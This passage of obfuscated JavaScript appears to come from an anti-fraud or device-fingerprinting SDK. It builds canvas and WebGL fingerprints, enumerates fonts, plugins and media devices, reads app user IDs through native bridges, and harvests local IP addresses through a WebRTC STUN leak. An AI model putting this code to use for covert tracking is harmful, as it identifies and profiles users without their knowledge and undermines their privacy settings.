e=_0xe58d("0x2c1"),d=x;UCShellJava[_0xe58d("0x2c2")](x,e,d,0)}function _0x5f3fbb(x){var e=0,d="",_=UCShellJava[_0xe58d("0x2c3")];return UCShellJava.sdkCallback=function(t,n,a){d=d+(n+" ")+t+_0xe58d("0x2c4")+a+_0xe58d("0x2c5"),_(t,n,a),1===++e&&x(a)},_0x1e97e2(_0xe58d("0x2c6")+".getVersion"),""}var _0xa05b63=typeof Symbol===_0xe58d("0x0")&&typeof Symbol[_0xe58d("0x1")]===_0xe58d("0x2")?function(x){return typeof x}:function(x){return x&&typeof Symbol===_0xe58d("0x0")&&x[_0xe58d("0x3")]===Symbol&&x!==Symbol.prototype?_0xe58d("0x2"):typeof x},_0x1ceb89=function(x,e){if(!(x instanceof e))throw new TypeError(_0xe58d("0x4"))};(typeof JSON===_0xe58d("0x5")?_0xe58d("0x5"):_0xa05b63(JSON))!==_0xe58d("0x6")&&(JSON={}),function(){function _0x33b225(x){return x<10?"0"+x:x}function _0x3c90fb(){return this[_0xe58d("0x7")]()}function _0x551c1a(x){return _0x32871f[_0xe58d("0xf")]=0,_0x32871f[_0xe58d("0x10")](x)?'"'+x[_0xe58d("0x11")](_0x32871f,function(x){var e=_0x32e19d[x];return typeof e===_0xe58d("0x12")?e:"\\u"+("0000"+x[_0xe58d("0x13")](0)[_0xe58d("0x14")](16)).slice(-4)})+'"':'"'+x+'"'}function _0x31de63(x,e){var d,_,t,n,a,r=_0x564500,i=e[x];switch(i&&(typeof i===_0xe58d("0x5")?_0xe58d("0x5"):_0xa05b63(i))===_0xe58d("0x6")&&typeof i[_0xe58d("0x9")]===_0xe58d("0x0")&&(i=i[_0xe58d("0x9")](x)),typeof _0x30d1e0===_0xe58d("0x0")&&(i=_0x30d1e0[_0xe58d("0x15")](e,x,i)),typeof i===_0xe58d("0x5")?_0xe58d("0x5"):_0xa05b63(i)){case _0xe58d("0x12"):return _0x551c1a(i);case"number":return isFinite(i)?String(i):"null";case _0xe58d("0x16"):case _0xe58d("0x17"):return String(i);case _0xe58d("0x6"):if(!i)return _0xe58d("0x17");if(_0x564500+=_0x5e76a3,a=[],Object[_0xe58d("0x8")].toString.apply(i)===_0xe58d("0x18")){for(n=i[_0xe58d("0x19")],d=0;d<n;d+=1)a[d]=_0x31de63(d,i)||_0xe58d("0x17");return t=0===a[_0xe58d("0x19")]?"[]":_0x564500?"[\n"+_0x564500+a[_0xe58d("0x1a")](",\n"+_0x564500)+"\n"+r+"]":"["+a.join(",")+"]",_0x564500=r,t}if(_0x30d1e0&&(typeof _0x30d1e0===_0xe58d("0x5")?_0xe58d("0x5"):_0xa05b63(_0x30d1e0))===_0xe58d("0x6"))for(n=_0x30d1e0[_0xe58d("0x19")],d=0;d<n;d+=1)typeof _0x30d1e0[d]===_0xe58d("0x12")&&(_=_0x30d1e0[d],(t=_0x31de63(_,i))&&a[_0xe58d("0x1b")](_0x551c1a(_)+(_0x564500?": ":":")+t));else for(_ in i)Object.prototype[_0xe58d("0x1c")][_0xe58d("0x15")](i,_)&&(t=_0x31de63(_,i))&&a[_0xe58d("0x1b")](_0x551c1a(_)+(_0x564500?": ":":")+t);return t=0===a.length?"{}":_0x564500?"{\n"+_0x564500+a[_0xe58d("0x1a")](",\n"+_0x564500)+"\n"+r+"}":"{"+a[_0xe58d("0x1a")](",")+"}",_0x564500=r,t}}var _0x3c973c=/^[\],:{}\s]*$/,_0x387ac7=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,_0xf5eeb6=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,_0x201a33=/(?:^|:|,)(?:\s*\[)+/g,_0x32871f=/[\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,_0x42dc41=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;"function"!=typeof Date[_0xe58d("0x8")][_0xe58d("0x9")]&&(Date.prototype[_0xe58d("0x9")]=function(){return isFinite(this[_0xe58d("0x7")]())?this[_0xe58d("0xa")]()+"-"+_0x33b225(this.getUTCMonth()+1)+"-"+_0x33b225(this[_0xe58d("0xb")]())+"T"+_0x33b225(this[_0xe58d("0xc")]())+":"+_0x33b225(this[_0xe58d("0xd")]())+":"+_0x33b225(this[_0xe58d("0xe")]())+"Z":null},Boolean[_0xe58d("0x8")][_0xe58d("0x9")]=_0x3c90fb,Number[_0xe58d("0x8")][_0xe58d("0x9")]=_0x3c90fb,String[_0xe58d("0x8")].toJSON=_0x3c90fb);var _0x564500,_0x5e76a3,_0x32e19d,_0x30d1e0;typeof JSON.stringify!==_0xe58d("0x0")&&(_0x32e19d={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},JSON[_0xe58d("0x1d")]=function(x,e,d){var _;if(_0x564500="",_0x5e76a3="",typeof d===_0xe58d("0x1e"))for(_=0;_<d;_+=1)_0x5e76a3+=" ";else typeof d===_0xe58d("0x12")&&(_0x5e76a3=d);if(_0x30d1e0=e,e&&typeof e!==_0xe58d("0x0")&&((void 0===e?"undefined":_0xa05b63(e))!==_0xe58d("0x6")||typeof e[_0xe58d("0x19")]!==_0xe58d("0x1e")))throw new Error(_0xe58d("0x1f"));return _0x31de63("",{"":x})}),"function"!=typeof JSON[_0xe58d("0x20")]&&(JSON.parse=function(_0x236f84,_0x593290){function _0x4a64d1(x,e){var d,_,t=x[e];if(t&&(typeof t===_0xe58d("0x5")?_0xe58d("0x5"):_0xa05b63(t))===_0xe58d("0x6"))for(d in t)Object[_0xe58d("0x8")][_0xe58d("0x1c")].call(t,d)&&(_=_0x4a64d1(t,d),void 0!==_?t[d]=_:delete t[d]);return _0x593290[_0xe58d("0x15")](x,e,t)}var _0x5d28b2;if(_0x236f84=String(_0x236f84),_0x42dc41[_0xe58d("0xf")]=0,_0x42dc41[_0xe58d("0x10")](_0x236f84)&&(_0x236f84=_0x236f84[_0xe58d("0x11")](_0x42dc41,function(x){return"\\u"+(_0xe58d("0x21")+x[_0xe58d("0x13")](0).toString(16)).slice(-4)})),_0x3c973c[_0xe58d("0x10")](_0x236f84.replace(_0x387ac7,"@").replace(_0xf5eeb6,"]")[_0xe58d("0x11")](_0x201a33,"")))return _0x5d28b2=eval("("+_0x236f84+")"),"function"==typeof _0x593290?_0x4a64d1({"":_0x5d28b2},""):_0x5d28b2;throw new SyntaxError(_0xe58d("0x22"))})}();var _0x2d2272={hexcase:0,b64pad:"",chrsz:8,hex_sha1:function(x){return _0x2d2272[_0xe58d("0x23")](_0x2d2272[_0xe58d("0x24")](_0x2d2272[_0xe58d("0x25")](x),x[_0xe58d("0x19")]*_0x2d2272[_0xe58d("0x26")]))},b64_sha1:function(x){return _0x2d2272[_0xe58d("0x27")](_0x2d2272[_0xe58d("0x24")](_0x2d2272[_0xe58d("0x25")](x),x[_0xe58d("0x19")]*_0x2d2272[_0xe58d("0x26")]))},str_sha1:function(x){return _0x2d2272.binb2str(_0x2d2272.core_sha1(_0x2d2272[_0xe58d("0x25")](x),x[_0xe58d("0x19")]*_0x2d2272[_0xe58d("0x26")]))},hex_hmac_sha1:function(x,e){return _0x2d2272[_0xe58d("0x23")](_0x2d2272[_0xe58d("0x28")](x,e))},b64_hmac_sha1:function(x,e){return _0x2d2272[_0xe58d("0x27")](_0x2d2272[_0xe58d("0x28")](x,e))},str_hmac_sha1:function(x,e){return _0x2d2272[_0xe58d("0x29")](_0x2d2272[_0xe58d("0x28")](x,e))},sha1_vm_test:function(){return _0x2d2272.hex_sha1(_0xe58d("0x2a"))==_0xe58d("0x2b")},core_sha1:function(x,e){x[e>>5]|=128<<24-e%32,x[15+(e+64>>9<<4)]=e;for(var d=Array(80),_=1732584193,t=-271733879,n=-1732584194,a=271733878,r=-1009589776,i=0;i<x.length;i+=16){for(var o=_,c=t,b=n,f=a,s=r,u=0;u<80;u++){d[u]=u<16?x[i+u]:_0x2d2272.rol(d[u-3]^d[u-8]^d[u-14]^d[u-16],1);var h=_0x2d2272[_0xe58d("0x2c")](_0x2d2272[_0xe58d("0x2c")](_0x2d2272[_0xe58d("0x2d")](_,5),_0x2d2272.sha1_ft(u,t,n,a)),_0x2d2272[_0xe58d("0x2c")](_0x2d2272[_0xe58d("0x2c")](r,d[u]),_0x2d2272[_0xe58d("0x2e")](u)));r=a,a=n,n=_0x2d2272[_0xe58d("0x2d")](t,30),t=_,_=h}_=_0x2d2272.safe_add(_,o),t=_0x2d2272[_0xe58d("0x2c")](t,c),n=_0x2d2272.safe_add(n,b),a=_0x2d2272.safe_add(a,f),r=_0x2d2272[_0xe58d("0x2c")](r,s)}return Array(_,t,n,a,r)},sha1_ft:function(x,e,d,_){return x<20?e&d|~e&_:x<40?e^d^_:x<60?e&d|e&_|d&_:e^d^_},sha1_kt:function(x){return x<20?1518500249:x<40?1859775393:x<60?-1894007588:-899497514},core_hmac_sha1:function(x,e){var d=_0x2d2272[_0xe58d("0x25")](x);d[_0xe58d("0x19")]>16&&(d=_0x2d2272[_0xe58d("0x24")](d,x[_0xe58d("0x19")]*_0x2d2272[_0xe58d("0x26")]));for(var _=Array(16),t=Array(16),n=0;n<16;n++)_[n]=909522486^d[n],t[n]=1549556828^d[n];var a=_0x2d2272[_0xe58d("0x24")](_[_0xe58d("0x2f")](_0x2d2272[_0xe58d("0x25")](e)),512+e[_0xe58d("0x19")]*_0x2d2272[_0xe58d("0x26")]);return _0x2d2272[_0xe58d("0x24")](t[_0xe58d("0x2f")](a),672)},safe_add:function(x,e){var d=(65535&x)+(65535&e);return(x>>16)+(e>>16)+(d>>16)<<16|65535&d},rol:function(x,e){return x<<e|x>>>32-e},str2binb:function(x){for(var e=Array(),d=(1<<_0x2d2272[_0xe58d("0x26")])-1,_=0;_<x.length*_0x2d2272[_0xe58d("0x26")];_+=_0x2d2272[_0xe58d("0x26")])e[_>>5]|=(x.charCodeAt(_/_0x2d2272[_0xe58d("0x26")])&d)<<24-_%32;return e},binb2str:function(x){for(var e="",d=(1<<_0x2d2272[_0xe58d("0x26")])-1,_=0;_<32*x[_0xe58d("0x19")];_+=_0x2d2272[_0xe58d("0x26")])e+=String[_0xe58d("0x30")](x[_>>5]>>>24-_%32&d);return e},binb2hex:function(x){for(var e=_0xe58d(_0x2d2272[_0xe58d("0x31")]?"0x32":"0x33"),d="",_=0;_<4*x[_0xe58d("0x19")];_++)d+=e[_0xe58d("0x34")](x[_>>2]>>8*(3-_%4)+4&15)+e[_0xe58d("0x34")](x[_>>2]>>8*(3-_%4)&15);return d},binb2b64:function(x){for(var e=_0xe58d("0x35"),d="",_=0;_<4*x[_0xe58d("0x19")];_+=3)for(var t=(x[_>>2]>>8*(3-_%4)&255)<<16|(x[_+1>>2]>>8*(3-(_+1)%4)&255)<<8|x[_+2>>2]>>8*(3-(_+2)%4)&255,n=0;n<4;n++)8*_+6*n>32*x.length?d+=_0x2d2272[_0xe58d("0x36")]:d+=e.charAt(t>>6*(3-n)&63);return d}},_0x49b208,_0xbf2b2a={};_0xbf2b2a.startLoadTime=(new Date).getTime(),_0xbf2b2a[_0xe58d("0x37")]={},_0xbf2b2a.BI={};var _0x2dd53b=window,_0x401318=navigator,_0x537115=document,_0x369521=_0x2dd53b.screen,_0x1437c0=window[_0xe58d("0x38")];_0xbf2b2a.b=(_0x49b208={resolution:function(){return(_0x2dd53b[_0xe58d("0x39")].width||0)+"x"+(_0x2dd53b[_0xe58d("0x39")][_0xe58d("0x3a")]||0)},screenAvail:function(){return(_0x2dd53b[_0xe58d("0x39")][_0xe58d("0x3b")]||0)+"x"+(_0x2dd53b.screen.availHeight||0)},getLanguages:function(){return _0x401318.languages?_0x401318[_0xe58d("0x3c")][_0xe58d("0x1a")](","):""},cpu:function(){return _0x401318[_0xe58d("0x3d")]?_0x401318[_0xe58d("0x3d")]:""},gTimezoneOffset:function(){return(new Date)[_0xe58d("0x3e")]()+""},allowTrack:function(){return _0xe58d("0x3f")===_0x401318[_0xe58d("0x40")]||"1"===(_0x401318[_0xe58d("0x40")]||_0x2dd53b.doNotTrack||_0x401318.msDoNotTrack)?"1":"0"},getLanguage:function(){return _0x401318[_0xe58d("0x41")]||_0x401318[_0xe58d("0x42")]||_0x401318[_0xe58d("0x43")]||_0x401318[_0xe58d("0x44")]||""},cookieStatus:function(){return _0x401318.cookieEnabled?"1":"0"},getColorDepth:function(){return _0x2dd53b[_0xe58d("0x39")][_0xe58d("0x45")]+""||"0"},pluginLists:function(){for(var x=[],e=_0x401318[_0xe58d("0x46")],d=0;d<e[_0xe58d("0x19")];d++)x[_0xe58d("0x1b")](e[d][_0xe58d("0x47")]);return x.join(",")},isCanvas:function(){var x=_0x537115.createElement(_0xe58d("0x48"));return x[_0xe58d("0x49")]&&x[_0xe58d("0x49")]("2d")?"1":"0"},isOpenDatabase:function(){return _0x2dd53b[_0xe58d("0x4a")]?"1":"0"},isAddBehavior:function(){return _0x537115[_0xe58d("0x4b")][_0xe58d("0x4c")]?"1":"0"},isLocalStorage:function(){try{return _0x2dd53b[_0xe58d("0x4d")]?"1":"0"}catch(x){return"0"}},isIndexedDb:function(){try{return _0x2dd53b.indexedDB||_0x2dd53b.mozIndexedDB||_0x2dd53b.moz_indexedDB?"1":"0"}catch(x){return"0"}},isSessionStorage:function(){try{return _0x2dd53b.sessionStorage?"1":"0"}catch(x){return"0"}},getUserAgent:function(){return _0x401318[_0xe58d("0x4e")]||""},localHref:function(){var x=_0x2dd53b.location[_0xe58d("0x4f")];return x?x[_0xe58d("0x50")]("?")[0]:""},getReferrer:function(){var x=_0x537115[_0xe58d("0x51")];return x?x.split("?")[0]:""},visibleSize:function(){return((_0x537115[_0xe58d("0x4b")][_0xe58d("0x52")]||0)+","+(_0x537115.documentElement[_0xe58d("0x53")]||0)).split(",")},fingerPrintCanvas:function(){if(!_0xbf2b2a.b[_0xe58d("0x54")]())return"";var x=[],e=_0x537115[_0xe58d("0x55")](_0xe58d("0x48"));if(e.width=2e3,e[_0xe58d("0x3a")]=200,e[_0xe58d("0x56")].display="inline",!e[_0xe58d("0x49")])return"";var d=e[_0xe58d("0x49")]("2d");return d.rect(0,0,10,10),d[_0xe58d("0x57")](2,2,6,6),x[_0xe58d("0x1b")]("canvas winding:"+(d[_0xe58d("0x58")](5,5,_0xe58d("0x59"))===![]?_0xe58d("0x3f"):"no")),d[_0xe58d("0x5a")]=_0xe58d("0x5b"),d[_0xe58d("0x5c")]="#f60",d[_0xe58d("0x5d")](125,1,62,20),d.fillStyle=_0xe58d("0x5e"),d[_0xe58d("0x5f")]="11pt Arial",d[_0xe58d("0x60")](_0xe58d("0x61"),2,15),d[_0xe58d("0x5c")]=_0xe58d("0x62"),d[_0xe58d("0x5f")]=_0xe58d("0x63"),d.fillText("antifraud",4,45),d[_0xe58d("0x64")]="multiply",d[_0xe58d("0x5c")]=_0xe58d("0x65"),d.beginPath(),d[_0xe58d("0x66")](50,50,50,0,2*Math.PI,!![]),d[_0xe58d("0x67")](),d[_0xe58d("0x68")](),d[_0xe58d("0x5c")]=_0xe58d("0x69"),d[_0xe58d("0x6a")](),d.arc(100,50,50,0,2*Math.PI,!![]),d[_0xe58d("0x67")](),d.fill(),d[_0xe58d("0x5c")]=_0xe58d("0x6b"),d[_0xe58d("0x6a")](),d.arc(75,100,50,0,2*Math.PI,!![]),d[_0xe58d("0x67")](),d.fill(),d.fillStyle=_0xe58d("0x65"),d[_0xe58d("0x66")](75,75,75,0,2*Math.PI,!![]),d[_0xe58d("0x66")](75,75,25,0,2*Math.PI,!![]),d[_0xe58d("0x68")](_0xe58d("0x59")),x[_0xe58d("0x1b")](_0xe58d("0x6c")+e.toDataURL()),_0x2d2272.hex_sha1(x[_0xe58d("0x1a")]("~"))},idDevice:function(x){var e=[],d=![];if(!_0x401318[_0xe58d("0x6d")]||!_0x401318.mediaDevices[_0xe58d("0x6e")])return x(""),"";_0x401318[_0xe58d("0x6d")].enumerateDevices()[_0xe58d("0x6f")](function(_){_[_0xe58d("0x70")](function(x){var d={};d[1]=x[_0xe58d("0x71")]?x[_0xe58d("0x71")]:"",d[2]=x.kind?x[_0xe58d("0x72")]:"",d[3]=x[_0xe58d("0x73")]?x.label:"",e[_0xe58d("0x1b")](d)}),d=!![],x(e)}),setTimeout(function(){d||x("")},300)},setCid:function(x){x&&x.constructor===Object&&(x[_0xe58d("0x74")]&&(x[_0xe58d("0x74")]+"").length>0&&(_0xbf2b2a.zidAndCuid[_0xe58d("0x74")]=x[_0xe58d("0x74")]+""),x[_0xe58d("0x75")]&&(x[_0xe58d("0x75")]+"").length>0&&(_0xbf2b2a.zidAndCuid.cuid=x[_0xe58d("0x75")]+""))},setZid:function(x){(x+="")&&x[_0xe58d("0x19")]>0&&(_0xbf2b2a[_0xe58d("0x37")][_0xe58d("0x74")]=x)},getZid:function(){var x="",e=null;if("function"==typeof antifraudGetCid&&(e=antifraudGetCid())&&e[_0xe58d("0x3")]===Object&&e.zid&&(e[_0xe58d("0x74")]+"")[_0xe58d("0x19")]>0)return x=e[_0xe58d("0x74")],{z:x,zs:"3"};if(_0xbf2b2a[_0xe58d("0x37")][_0xe58d("0x74")]&&_0xbf2b2a[_0xe58d("0x37")].zid[_0xe58d("0x19")]>0)return x=_0xbf2b2a[_0xe58d("0x37")][_0xe58d("0x74")],{z:x,zs:"1"};if(!_0x2dd53b[_0xe58d("0x76")])return x="",{z:x,zs:"0"};try{return x=_0x2dd53b.JSInterface.gz(),{z:x,zs:"2"}}catch(d){return x="",{z:x,zs:"0"}}},setCuid:function(x){(x+="")&&x[_0xe58d("0x19")]>0&&(_0xbf2b2a.zidAndCuid[_0xe58d("0x75")]=x)},getCuid:function(){var x="",e=null;return"function"==typeof antifraudGetCid&&(e=antifraudGetCid())&&e[_0xe58d("0x3")]===Object&&e[_0xe58d("0x75")]&&(e[_0xe58d("0x75")]+"").length>0?(x=e[_0xe58d("0x75")],{cuid:x,cuids:"3"}):_0xbf2b2a.zidAndCuid[_0xe58d("0x75")]&&_0xbf2b2a.zidAndCuid[_0xe58d("0x75")][_0xe58d("0x19")]>0?(x=_0xbf2b2a[_0xe58d("0x37")].cuid,{cuid:x,cuids:"2"}):(x="",{cuid:x,cuids:"0"})},getLocalIp:function(x){try{new Promise(function(e,d){try{var _=function(x){var e=c.exec(x);if(e){var d=e[1];d!==_0xe58d("0x77")&&(void 0===a[d]&&n.push(d),a[d]=!![])}},t=_0x2dd53b.RTCPeerConnection||_0x2dd53b[_0xe58d("0x78")]||_0x2dd53b[_0xe58d("0x79")];if(!t)return void e("");var n=[],a={},r={optional:[{RtpDataChannels:!![]}]},i={iceServers:[{urls:"stun:stun.services.mozilla.com"}]},o=new t(i,r),c=/([0-9]{1,3}(\.[0-9]{1,3}){3}|[a-f0-9]{1,4}(:[a-f0-9]{1,4}){7})/;o.onicecandidate=function(x){x[_0xe58d("0x7a")]&&_(x[_0xe58d("0x7a")][_0xe58d("0x7a")])},o[_0xe58d("0x7b")]("");var b=function(){};tryCatchExecute(function(){o[_0xe58d("0x7c")]()[_0xe58d("0x6f")](function(x){o[_0xe58d("0x7d")](x,b,b)},b)}),tryCatchExecute(function(){o[_0xe58d("0x7c")](function(x){o[_0xe58d("0x7d")](x,b,b)},b)});var f=0,s=setInterval(function(){try{o[_0xe58d("0x7e")][_0xe58d("0x7f")][_0xe58d("0x50")]("\n")[_0xe58d("0x70")](function(x){0!==x.indexOf(_0xe58d("0x80"))&&0!==x[_0xe58d("0x81")]("c=IN")||_(x)}),(n[_0xe58d("0x19")]>0||++f>2)&&(e(n.join(",")),clearInterval(s))}catch(x){e(n.join(",")),clearInterval(s)}},1e3)}catch(u){x("")}}).then(function(e){x(e)})}catch(e){x(null)}},getIPs:function(x){function e(e){var t=/([0-9]{1,3}(\.[0-9]{1,3}){3}|[a-f0-9]{1,4}(:[a-f0-9]{1,4}){7})/,n=t[_0xe58d("0x8c")](e)[1];_||(void 0===d[n]&&(x(n),_=!![]),d[n]=!![])}var d={},_=![],t=_0x2dd53b[_0xe58d("0x82")]||_0x2dd53b.mozRTCPeerConnection||_0x2dd53b.webkitRTCPeerConnection,n=!!_0x2dd53b.webkitRTCPeerConnection;if(!t){var a=_0x537115[_0xe58d("0x55")](_0xe58d("0x83"));a[_0xe58d("0x56")].display=_0xe58d("0x84"),a.sandbox=_0xe58d("0x85");try{a[_0xe58d("0x86")](_0xe58d("0x87"),function(x){x[_0xe58d("0x88")]()},![]),a[_0xe58d("0x86")]("DOMNodeInsertedIntoDocument",function(x){x[_0xe58d("0x88")]()},![])}catch(c){return x(""),""}_0x537115[_0xe58d("0x89")][_0xe58d("0x8a")](a);a[_0xe58d("0x8b")];t=_0x2dd53b[_0xe58d("0x82")]||_0x2dd53b[_0xe58d("0x78")]||_0x2dd53b.webkitRTCPeerConnection,n=!!_0x2dd53b[_0xe58d("0x79")]}var r={optional:[{RtpDataChannels:!![]}]},i=void 0;n&&(i={iceServers:[{urls:"stun:stun.services.mozilla.com"}]});var o=void 0;try{o=new t(i,r)}catch(b){return x(""),""}o[_0xe58d("0x8d")]=function(x){x[_0xe58d("0x7a")]&&e(x[_0xe58d("0x7a")][_0xe58d("0x7a")])},o.createDataChannel(""),o[_0xe58d("0x7c")](function(x){o[_0xe58d("0x7d")](x,function(){},function(){})},function(){}),setTimeout(function(){if(o[_0xe58d("0x7e")]){o.localDescription[_0xe58d("0x7f")].split("\n")[_0xe58d("0x70")](function(x){0!==x[_0xe58d("0x81")](_0xe58d("0x80"))&&0!==x.indexOf("c=IN")||e(x)})}},1e3)},isJavaEnable:function(){return typeof navigator[_0xe58d("0x8e")]===_0xe58d("0x0")?_0x401318[_0xe58d("0x8e")]()?"1":"0":_0xe58d("0x8f")},javaVersion:function(){for(var x=null,e=0,d=_0x401318[_0xe58d("0x90")][_0xe58d("0x19")];e<d;e++)if(null!==(x=_0x401318.mimeTypes[e][_0xe58d("0x91")][_0xe58d("0x92")](/^application\/x-java-applet;jpi-version=(.*)$/)))return x[1];return"unknown"},
getFlashVersion:function(){var x="";_0x401318[_0xe58d("0x4e")];if(_0x2dd53b[_0xe58d("0x93")])try{var e=new ActiveXObject(_0xe58d("0x94"));x=e[_0xe58d("0x95")](_0xe58d("0x96")).split(" ")[1].replace(/,/g,".")[_0xe58d("0x11")](/^(d+.d+).*$/,"$1")}catch(r){x=_0xe58d("0x8f")}else if(_0x401318[_0xe58d("0x46")]&&_0x401318[_0xe58d("0x46")][_0xe58d("0x19")]>0){var d=_0x401318[_0xe58d("0x46")]["Shockwave Flash"];if(d)for(var _=d.description[_0xe58d("0x50")](" "),t=0,n=_[_0xe58d("0x19")];t<n;t++){var a=Number(_[t]);if(!isNaN(a)){x=a;break}}else x="unknown"}return x},getVender:function(){return _0x401318[_0xe58d("0x97")]||_0xe58d("0x8f")},detectMimeTypes:function(){if(_0x401318[_0xe58d("0x90")]){if(_0x401318[_0xe58d("0x90")].length>0){for(var x=_0x401318.mimeTypes[_0xe58d("0x19")],e="",d=0;d<x;d++)null!=_0x401318[_0xe58d("0x90")][d][_0xe58d("0x98")]&&(e+=_0x401318.mimeTypes[d][_0xe58d("0x91")]+","+_0x401318[_0xe58d("0x90")][d].enabledPlugin[_0xe58d("0x47")]+"|");return e}return""}return _0xe58d("0x8f")},getDefaultFonts:function(x){var e=_0x537115[_0xe58d("0x55")](_0xe58d("0x83")),d=_0xe58d("0x99"),_=void 0;_0x537115[_0xe58d("0x89")][_0xe58d("0x8a")](e),e[_0xe58d("0x8b")][_0xe58d("0x9a")][_0xe58d("0x9b")](),e[_0xe58d("0x8b")][_0xe58d("0x9a")][_0xe58d("0x9c")](d);var t=e[_0xe58d("0x8b")][_0xe58d("0x9a")][_0xe58d("0x55")](x[_0xe58d("0x9d")]);return e[_0xe58d("0x8b")][_0xe58d("0x9a")][_0xe58d("0x89")][_0xe58d("0x8a")](t),_=(t[_0xe58d("0x9e")]?t[_0xe58d("0x9e")]:window.getComputedStyle(t))["font-family"],_0x537115[_0xe58d("0x89")][_0xe58d("0x9f")](e),_},getTimeZone:function(){return String(String(new Date)[_0xe58d("0x50")]("(")[1])[_0xe58d("0x50")](")")[0]!=_0xe58d("0x5")?String(String(new Date)[_0xe58d("0x50")]("(")[1])[_0xe58d("0x50")](")")[0]:String(new Date)},getWebglCanvas:function(){var x=_0x537115[_0xe58d("0x55")](_0xe58d("0x48")),e=null;try{e=x[_0xe58d("0x49")](_0xe58d("0xa0"))||x[_0xe58d("0x49")](_0xe58d("0xa1"))}catch(d){}return e||(e=null),e},getWebglFp:function(){var x=void 0,e=function(e){return x[_0xe58d("0xa2")](0,0,0,1),x[_0xe58d("0xa3")](x[_0xe58d("0xa4")]),x[_0xe58d("0xa5")](x.LEQUAL),x[_0xe58d("0xa6")](x[_0xe58d("0xa7")]|x[_0xe58d("0xa8")]),"["+e[0]+", "+e[1]+"]"};if(!(x=this[_0xe58d("0xaf")]()))return"unknown";x.a=x[_0xe58d("0xb0")],x.b=x[_0xe58d("0xb1")],x.c=x[_0xe58d("0xad")],x.d=x[_0xe58d("0xb2")];var d=[],_=_0xe58d("0xb3"),t=x[_0xe58d("0xb4")]();x[_0xe58d("0xb5")](x.ARRAY_BUFFER,t);var n=new Float32Array([-.2,-.9,0,.4,-.26,0,0,.732134444,0]);x[_0xe58d("0xb6")](x[_0xe58d("0xb7")],n,x.STATIC_DRAW),t.itemSize=3,t.numItems=3;var a=x[_0xe58d("0xb8")](),r=x[_0xe58d("0xb9")](x.a);x.shaderSource(r,"attribute vec2 attrVertex;varying vec2 varyinTexCoordinate;uniform vec2 uniformOffset;void main(){varyinTexCoordinate=attrVertex+uniformOffset;gl_Position=vec4(attrVertex,0,1);}"),x.compileShader(r);var i=x[_0xe58d("0xb9")](x.b);x[_0xe58d("0xba")](i,_),x[_0xe58d("0xbb")](i),x.attachShader(a,r),x[_0xe58d("0xbc")](a,i),x[_0xe58d("0xbd")](a),x[_0xe58d("0xbe")](a),a[_0xe58d("0xbf")]=x[_0xe58d("0xc0")](a,_0xe58d("0xc1")),a.offsetUniform=x[_0xe58d("0xc2")](a,_0xe58d("0xc3")),x[_0xe58d("0xc4")](a[_0xe58d("0xc5")]),x[_0xe58d("0xc6")](a[_0xe58d("0xbf")],t[_0xe58d("0xc7")],x[_0xe58d("0xc8")],!1,0,0),x[_0xe58d("0xc9")](a[_0xe58d("0xca")],1,1),x[_0xe58d("0xcb")](x.TRIANGLE_STRIP,0,t[_0xe58d("0xcc")]),null!=x[_0xe58d("0x48")]&&d[_0xe58d("0x1b")](x[_0xe58d("0x48")][_0xe58d("0xcd")]()),d[_0xe58d("0x1b")](":"+x[_0xe58d("0xce")]().join(";")),d[_0xe58d("0x1b")](":"+e(x.c(x[_0xe58d("0xcf")]))),d[_0xe58d("0x1b")](":"+e(x.c(x[_0xe58d("0xd0")]))),d[_0xe58d("0x1b")](":"+x.c(x[_0xe58d("0xd1")])),d.push(":"+(x[_0xe58d("0xd2")]()[_0xe58d("0xd3")]?_0xe58d("0x3f"):"no")),d.push(":"+x.c(x[_0xe58d("0xd4")])),d[_0xe58d("0x1b")](":"+x.c(x[_0xe58d("0xd5")])),d[_0xe58d("0x1b")](":"+x.c(x[_0xe58d("0xd6")])),d[_0xe58d("0x1b")](":"+function(x){var e=x[_0xe58d("0xa9")](_0xe58d("0xaa"))||x.getExtension(_0xe58d("0xab"))||x[_0xe58d("0xa9")](_0xe58d("0xac"));if(e){var d=x[_0xe58d("0xad")](e[_0xe58d("0xae")]);return 0===d&&(d=2),d}return""}(x)),d[_0xe58d("0x1b")](":"+x.c(x[_0xe58d("0xd7")])),d[_0xe58d("0x1b")](":"+x.c(x[_0xe58d("0xd8")])),d.push(":"+x.c(x[_0xe58d("0xd9")])),d[_0xe58d("0x1b")](":"+x.c(x[_0xe58d("0xda")])),d[_0xe58d("0x1b")](":"+x.c(x[_0xe58d("0xdb")])),d[_0xe58d("0x1b")](":"+x.c(x[_0xe58d("0xdc")])),d[_0xe58d("0x1b")](":"+x.c(x[_0xe58d("0xdd")])),d[_0xe58d("0x1b")](":"+x.c(x[_0xe58d("0xde")])),d[_0xe58d("0x1b")](":"+x.c(x[_0xe58d("0xdf")])),d[_0xe58d("0x1b")](":"+x.c(x.MAX_VERTEX_UNIFORM_VECTORS)),d[_0xe58d("0x1b")](":"+e(x.c(x[_0xe58d("0xe0")]))),d.push(":"+x.c(x.RED_BITS)),d.push(":"+x.c(x.RENDERER)),d[_0xe58d("0x1b")](":"+x.c(x[_0xe58d("0xe1")])),d[_0xe58d("0x1b")](":"+x.c(x[_0xe58d("0xe2")])),d[_0xe58d("0x1b")](":"+x.c(x.VENDOR)),d[_0xe58d("0x1b")](":"+x.c(x[_0xe58d("0xe3")]));try{var o=x[_0xe58d("0xa9")]("WEBGL_debug_renderer_info");o&&(d[_0xe58d("0x1b")](":"+x.c(o.UNMASKED_VENDOR_WEBGL)),d.push(":"+x.c(o[_0xe58d("0xe4")])))}catch(c){}return 